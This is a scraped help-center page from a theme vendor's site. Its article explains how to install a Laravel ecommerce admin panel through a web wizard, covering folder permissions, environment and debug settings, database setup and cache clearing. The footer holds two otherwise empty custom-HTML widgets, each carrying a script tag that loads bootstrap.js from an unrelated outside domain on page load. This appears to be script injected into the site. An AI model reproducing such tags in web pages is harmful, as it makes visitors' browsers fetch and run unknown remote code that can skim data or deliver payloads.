				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="415">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Flutter Grocery Solution With Delivery App							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="498">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Flutter Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-flutter-app-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Flutter App Setup							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-23721"><div class="mkb-page-header"><h1 class="mkb-page-title">Source Code Setup</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>3 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p>From Where to Begin?</p>
<p>Well, after reaching the above-mentioned step, you need to begin with the website_adminpanel.zip folder. Copy this folder as it is, and paste it in some other dedicated drive and folder and extract the files from the website_adminpanel.zip folder. The extracted files would appear as shown below</p>
<p>Now you just need to enter your website domain name/public/install in any browser, as shown below, and an installation wizard would automatically pop up on the screen.</p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				http://yourdomain.com/install			</div>
		</div>
	</span>
<p>To make the installation process smooth and user friendly, we have come up with a bit more innovative manner of installation where the user would be provided with an installation wizard, user would be required to keep putting the appropriate values in the relevant fields and the installation process would not take more than just a couple of minutes.</p>
<p>After uploading the source code, once we click it, this would open up by default an installation wizard that would look like this,</p>
<p>The above-given slide with Laravel Ecommerce App title is a welcome note to the user. By clicking on the Next button, the wizard would appear like this</p>
<p>The above mentioned are the dependencies or extensions for the server that are essential components for installation. All the green checks would ensure the presence of all the above mentioned dependencies. In case, if the system doesn’t have any of these dependencies already installed, a red cross mark would appear in the corresponding column of the missing component. So make sure to install all the dependencies and extensions to ensure the smooth running and installation of the app.</p>
<p>By clicking the next, the wizard would ask for the permissions as shown below.</p>
<p>You need to grant the directed permissions respectively for instance.</p>
<p>Storage/framework/                                                 775</p>
<p>Storage/logos/                                                             775</p>
<p>Bootstrap/cache/                                                        775</p>
<p>To grant these permissions&gt;</p>
<p>Open your C panel, here you will find three folders in horizontal order named as</p>
<p>App</p>
<p>Framework</p>
<p>Logs</p>
<p>Select the framework and logs folder, right-click on this, and now click on the change permission, enter the relevant vale 775, and click on the change permission on the bottom again.</p>
<p>In the same manner, grant permission to the bootstrap/cache folder by right-clicking on the folder and selecting change permission.</p>
<p>Once all the permissions are granted, all three folders would show a green checkmark on correspondent columns. From here click the next button.</p>
<p>In the next step, you need to complete the environment settings wizard.</p>
<p>By clicking the Wizard Text Editor next slide will show up as given below</p>
<p>Step 1) Give any name to your Website as you like for instance, Laravel 1 or XYZ.</p>
<p>Step 2) From development mode that carries the following option(s)</p>
<p>Local</p>
<p>Select any of the above mode(s) according to your requirement.</p>
<p>Step 3) In App Debugging section, there are two further options that are</p>
<p>1)  True</p>
<p>2)  False.</p>
<p>By clicking the true, all the errors would be shown</p>
<p>By clicking the false, no errors would be shown.</p>
<p>Step 4) In Log Type section select debug.</p>
<p>Step 5) In Website URL section, paste your app’s URL and click on the database on the bottom of the wizard.</p>
<p>In the next wizard section, you will be required to enter your database information.</p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				Note: In any case, if you need to change your .env settings or need to change the production or any other mode, you can go to the link below and alter your settings as required. But first complete all the requirements of this wizard.			</div>
		</div>
	</span>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				http://yourdomain/admin/setting			</div>
		</div>
	</span>
<p>To begin with this, you need to create an empty database first in your PHPMyAdmin, enter all of the details of that empty database in the above wizard, and click on the application on the bottom of the wizard.</p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				Note: Your predefined and created database MUST be empty.			</div>
		</div>
	</span>
<p>Make sure to also configure your mail settings in the wizard shown above.</p>
<p>In the final phase, enter your admin details like<br />
Purchase Code<br />
User Name<br />
First Name<br />
Last Name<br />
Email<br />
Password</p>
<p>Your website will be live on following link.</p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				http://yourdomain/public/			</div>
		</div>
	</span>
<p>By default laravel website run from public folder, so you need to change your server/domain document root to public. You can follow below link for it. There are different methods of remove public from url.</p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				Remove the Public from URL in Laravel			</div>
		</div>
	</span>
<p>INSTALLATION WARNING!</p>
<p>We have different environment in development.</p>
<p>Xamp<br />
Lamp<br />
Wamp<br />
(Live server) Cpanel<br />
Others</p>
<p>Our laravel installer works perfect on every environment, However some exceptions may occur on environment to environment change .</p>
<p>For Example</p>
<p>Sometime user provide wrong credentials for database, which gives an exception. our laravel installer is handling this exception in a way, It shows message to user to restart its local server if  user is providing  wrong credentials once.</p>
<span class="mkb-shortcode-container">		<div class="mkb-warning">
			<div class="mkb-warning__icon">
				<i class="fa fa-exclamation-triangle fa-lg"></i>
			</div>
			<div class="mkb-warning__content">
				Note: user is deploying project on local environment like on Xamp , Wamp , Lamp etc”			</div>
		</div>
	</span>
<p>But if user on live server then user should may/may not  clear cache.</p>
<p>if user face session expire (it occurs due to providing wrong credentials many time.) page after providing wrong credentials on live server , user should must clean cache on live server.</p>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="23721"
				      data-article-title="Source Code Setup"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="23721"
							   data-article-title="Source Code Setup"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									28								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="23721"
							   data-article-title="Source Code Setup"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    185								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>23841</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article">Next:  <a href="https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-sql-sample-data/">SQL Sample Data</a> <i class="fa fa-angle-double-right"></i></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
